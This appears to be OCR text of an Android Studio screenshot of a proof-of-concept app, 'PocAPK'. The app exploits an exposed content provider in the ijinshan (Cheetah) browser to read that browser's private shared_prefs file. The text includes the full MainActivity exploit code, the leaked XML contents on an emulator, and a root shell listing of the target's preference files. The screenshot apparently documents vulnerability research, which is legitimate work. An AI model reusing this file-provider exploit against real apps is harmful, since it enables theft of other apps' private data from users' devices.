 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
Gradle
Device File Explorer
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
drawable
drawable-v24
layout
activity_main.xml
mipmap-anydpi-v26
mipmap-hdpi
mipmap-mdpi
mipmap-xhdpi
mipmap-xxhdpi
mipmap-xxxhdpi
values
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
10
11 import java.io.FileInputStream;
12 import java.net.URLDecoder;
13
14 public class MainActivity extends Activity {
15
16 private TextView textView;
17 static final String TAG = "toT0C";
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23
24 textView = (TextView) findViewById(R.id.text);
25 ContentResolver contentResolver = getContentResolver();
26 FileInputStream fileInputStream = null;
27 Uri uri_openfile = Uri.parse("content://com.ijinshan.htmlfileprovider/file:///data/data/com.ijinshan.browser/shared_prefs/common_pref.xml");
28 try {
29 fileInputStream = (FileInputStream) contentResolver.openInputStream(uri_openfile);
30 byte[] data = new byte[fileInputStream.available()];
31 fileInputStream.read(data);
32 textView.setText(new String(data));
33 } catch (Exception e) {
34 e.printStackTrace();
35 } finally {
36 try {
37 fileInputStream.close();
38 } catch (Exception e) {
39 e.printStackTrace();
40 }
41 }
42 }
43 }
44
Android Emulator - Pixel_API_19:5554
4G 9:34
PocAPK
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<boolean name="is_update_module_version" value="true" />
<string name="loacl_channel">20000004</string>
<string name="update_data_clear">2020020000</string>
</map>
Terminal
drwx------ u0_a60 u0_a60 2018-01-24 06:16 update_quick_temp
shared_prefs/ <
root@generic_x86:/data/data/com.ijinshan.browser/shared_prefs # ls -l
-rw-rw---- u0_a60 u0_a60 65 2018-01-24 06:06 HomeDataConfig.xml
-rw-rw---- u0_a60 u0_a60 114 2018-01-24 06:06 KBrowser.xml
-rw-rw---- u0_a60 u0_a60 115 2018-01-24 06:06 channel.xml
-rw-rw---- u0_a60 u0_a60 353 2018-01-24 06:16 com.ijinshan.browser_preferences.xml
-rw-rw---- u0_a60 u0_a60 239 2018-01-24 06:06 common_pref.xml
-rw-rw---- u0_a60 u0_a60 185 2018-01-24 06:16 report_pref.xml
-rw-rw---- u0_a60 u0_a60 362 2018-01-24 06:16 setting_pref.xml
-rw-rw---- u0_a60 u0_a60 547 2018-01-24 06:16 update_versions.xml
root@generic_x86:/data/data/com.ijinshan.browser/shared_prefs #
C:\Users\wangz\Desktop\PocAPK>
Gradle build finished in 1m 2s 841ms
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages
9 Event Log Gradle Console
Gradle build finished in 1m 2s 841ms (moments ago)
25:64 CRLF UTF-8 Context: <no context>
22:34